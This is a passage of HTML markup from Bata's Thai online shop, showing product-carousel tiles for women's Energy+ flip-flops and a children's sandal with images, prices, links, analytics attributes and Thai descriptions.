https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd738a04d/images/tile/4714641_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd738a04d/images/tile/4714641_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd738a04d/images/tile/4714641_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd738a04d/images/tile/4714641_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd738a04d/images/tile/4714641_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ สำหรับผู้หญิง"
        title="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ สำหรับผู้หญิง"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2021_4714641">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2021_4714641"
        data-analytics-product-id="524M_2021_4714641"
        href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87-%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-524M_2021_4714641.html"
        aria-labelledby="brand-524M_2021_4714641 product-524M_2021_4714641-name product-524M_2021_4714641-price">
        <div class="cc-tile-product-name" id="product-524M_2021_4714641-name">
            Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ สำหรับผู้หญิง
        </div>
        <span class="sr-only" id="product-524M_2021_4714641-price">
            
                ราคา ฿ 699.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_4714641" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87-%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-524M_2021_4714641.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="699.00">
            
                <div class="format-price-layout">
                    
                    ฿ 699.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_4714641"
    data-name="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ สำหรับผู้หญิง"
    data-id="524M_2021_4714641"
    data-dimension1="524M_TA4716412912C"
    data-dimension2="4714641"
    data-dimension3="524M_2021_4714641"
    data-price="699.00"
    data-brand="BATA"
    data-category="TH_Women_Shoes_Sandals"
    data-description="Bata Energy+ รองเท้าแตะลำลองแฟชั่นผู้หญิง 
● สายคาดรองเท้าทำด้วยหนัง PU ได้มาตราฐานเฉพาะของบาจา 
● ยืดหยุ่น คงทน พื้นรองเท้านุ่มเบาสบายด้วย Phylon Foam 
● ส่วนพื้นล่างเป็นพื้นยางชนิดพิเศษสร้างความทนทานให้กับรองเท้าได้ดี"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87-%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-524M_TA4716412912C.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3b3193ed/images/tile/4714641_1.jpg?sw=200&amp;sh=200"
    data-color="น้ำตาล"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="ผู้หญิง"
    data-category2="รองเท้า"
    data-category3="รองเท้าแตะ"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_4512799">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-junior-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81---4512799-524M_2021_4512799.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_4512799" aria-label="Bata JUNIOR รองเท้าเด็ก - 4512799">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1acc455d/images/tile/4512799_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1acc455d/images/tile/4512799_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1acc455d/images/tile/4512799_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1acc455d/images/tile/4512799_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1acc455d/images/tile/4512799_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1acc455d/images/tile/4512799_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1acc455d/images/tile/4512799_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1acc455d/images/tile/4512799_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1acc455d/images/tile/4512799_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1acc455d/images/tile/4512799_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1acc455d/images/tile/4512799_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1acc455d/images/tile/4512799_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1acc455d/images/tile/4512799_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata JUNIOR รองเท้าเด็ก - 4512799"
        title="Bata JUNIOR รองเท้าเด็ก - 4512799"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4d98ac90/images/tile/4512799_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4d98ac90/images/tile/4512799_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4d98ac90/images/tile/4512799_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4d98ac90/images/tile/4512799_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4d98ac90/images/tile/4512799_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4d98ac90/images/tile/4512799_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4d98ac90/images/tile/4512799_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4d98ac90/images/tile/4512799_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4d98ac90/images/tile/4512799_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4d98ac90/images/tile/4512799_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4d98ac90/images/tile/4512799_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4d98ac90/images/tile/4512799_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4d98ac90/images/tile/4512799_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata JUNIOR รองเท้าเด็ก - 4512799"
        title="Bata JUNIOR รองเท้าเด็ก - 4512799"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2021_4512799">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2021_4512799"
        data-analytics-product-id="524M_2021_4512799"
        href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-junior-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81---4512799-524M_2021_4512799.html"
        aria-labelledby="brand-524M_2021_4512799 product-524M_2021_4512799-name product-524M_2021_4512799-price">
        <div class="cc-tile-product-name" id="product-524M_2021_4512799-name">
            Bata JUNIOR รองเท้าเด็ก - 4512799
        </div>
        <span class="sr-only" id="product-524M_2021_4512799-price">
            
                ราคา ฿ 499.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_4512799" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-junior-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81---4512799-524M_2021_4512799.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="499.00">
            
                <div class="format-price-layout">
                    
                    ฿ 499.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_4512799"
    data-name="Bata JUNIOR รองเท้าเด็ก - 4512799"
    data-id="524M_2021_4512799"
    data-dimension1="524M_TA4517992912C"
    data-dimension2="4512799"
    data-dimension3="524M_2021_4512799"
    data-price="499.00"
    data-brand="BATA"
    data-category="TH_Kids_Girls_Sandals"
    data-description="Bata รับทุกก้าวของชีวิต
Bata เราคือผู้ชำนาญเรื่องรองเท้าจากยุโรปที่มีประสบการณ์ด้านรองเท้ามากว่า 120 ปี และอยู่คู่คนไทยเป็นเวลากว่า 90 ปี เราได้คัดสรรรองเท้าที่มีคุณภาพ พร้อมดีไซน์ที่ทันสมัย มีให้เลือกหลากหลายประเภททั้งชาย-หญิงและเด็ก ไม่ว่าจะเป็นรองเท้าหนังคัทชู รองเท้าผ้าใบ รองเท้าลำลอง รองเท้าส้นสูง รองเท้านักเรียนไปจนถึงรองเท้าแตะ เพื่อการสวมใส่ในทุกโอกาส ตอบโจทย์ในทุกกิจกรรมและทุกช่วงวัย"
    data-producturl="https://www.bata.com/th/bata-junior-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81---4512799-524M_TA4517992912C.html"
    data-categoryurl="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1acc455d/images/tile/4512799_1.jpg?sw=200&amp;sh=200"
    data-color="เขียว"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="เด็ก"
    data-category2="เด็กผู้หญิง"
    data-category3="รองเท้าแตะ"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_4719342">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87%E0%B9%81%E0%B8%9F%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%99-%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-524M_2021_4719342.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_4719342" aria-label="Bata บาจา Energy+ รองเท้าแตะลำลองแฟชั่น หูหนีบ สำหรับผู้หญิง">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9e4b2c6c/images/tile/4719342_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9e4b2c6c/images/tile/4719342_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9e4b2c6c/images/tile/4719342_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9e4b2c6c/images/tile/4719342_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9e4b2c6c/images/tile/4719342_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9e4b2c6c/images/tile/4719342_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9e4b2c6c/images/tile/4719342_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9e4b2c6c/images/tile/4719342_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9e4b2c6c/images/tile/4719342_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9e4b2c6c/images/tile/4719342_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9e4b2c6c/images/tile/4719342_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9e4b2c6c/images/tile/4719342_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9e4b2c6c/images/tile/4719342_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Energy+ รองเท้าแตะลำลองแฟชั่น หูหนีบ สำหรับผู้หญิง"
        title="Bata บาจา Energy+ รองเท้าแตะลำลองแฟชั่น หูหนีบ สำหรับผู้หญิง"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw70ffdeab/images/tile/4719342_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw70ffdeab/images/tile/4719342_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw70ffdeab/images/tile/4719342_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw70ffdeab/images/tile/4719342_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw70ffdeab/images/tile/4719342_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw70ffdeab/images/tile/4719342_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw70ffdeab/images/tile/4719342_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw70ffdeab/images/tile/4719342_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw70ffdeab/images/tile/4719342_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw70ffdeab/images/tile/4719342_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw70ffdeab/images/tile/4719342_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw70ffdeab/images/tile/4719342_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw70ffdeab/images/tile/4719342_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Energy+ รองเท้าแตะลำลองแฟชั่น หูหนีบ สำหรับผู้หญิง"
        title="Bata บาจา Energy+ รองเท้าแตะลำลองแฟชั่น หูหนีบ สำหรับผู้หญิง"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2021_4719342">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2021_4719342"
        data-analytics-product-id="524M_2021_4719342"
        href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87%E0%B9%81%E0%B8%9F%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%99-%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-524M_2021_4719342.html"
        aria-labelledby="brand-524M_2021_4719342 product-524M_2021_4719342-name product-524M_2021_4719342-price">
        <div class="cc-tile-product-name" id="product-524M_2021_4719342-name">
            Bata บาจา Energy+ รองเท้าแตะลำลองแฟชั่น หูหนีบ สำหรับผู้หญิง
        </div>
        <span class="sr-only" id="product-524M_2021_4719342-price">
            
                ราคา ฿ 699.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_4719342" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87%E0%B9%81%E0%B8%9F%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%99-%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-524M_2021_4719342.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="699.00">
            
                <div class="format-price-layout">
                    
                    ฿ 699.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_4719342"
    data-name="Bata บาจา Energy+ รองเท้าแตะลำลองแฟชั่น หูหนีบ สำหรับผู้หญิง"
    data-id="524M_2021_4719342"
    data-dimension1="524M_TA4713422912C"
    data-dimension2="4719342"
    data-dimension3="524M_2021_4719342"
    data-price="699.00"
    data-brand="BATA"
    data-category="TH_Kids_Girls_Sandals"
    data-description="Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้หญิง  สีน้ำเงิน รหัส 4719342
● รองเท้าส้นแบนแบบหนีบสำหรับผู้หญิงจาก Bata 
● สายคาดรองเท้าเส้นหนานุ่มสบายเท้า สวมใส่ง่าย น้ำหนักเบา คุ้มค่า 
